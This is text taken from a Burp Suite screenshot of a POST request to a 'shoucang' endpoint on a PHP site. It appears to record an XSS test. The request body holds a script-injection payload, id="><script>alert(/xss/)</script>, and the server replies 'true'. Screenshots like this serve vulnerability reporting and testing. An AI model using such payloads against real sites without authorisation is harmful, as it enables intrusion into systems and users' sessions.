 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://nianyu ?
Request
Raw Params Headers Hex
POST /index.php/index/Index/shoucang HTTP/1.1
Host: nianyu
Content-Length: 34
Accept: */*
Origin: http://nianyu
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.142 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://nianyu/index.php/article/2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: think_var=zh-cn; PHPSESSID=r4j10p842c012ggmu3k52kgem5
Connection: close
id="><script>alert(/xss/)</script>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Jul 2019 02:45:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 4
true
激活 Windows
转到"设置"以激活 Windows。
? < + > Type a search term 0 matches
Done
370 bytes | 2,089 millis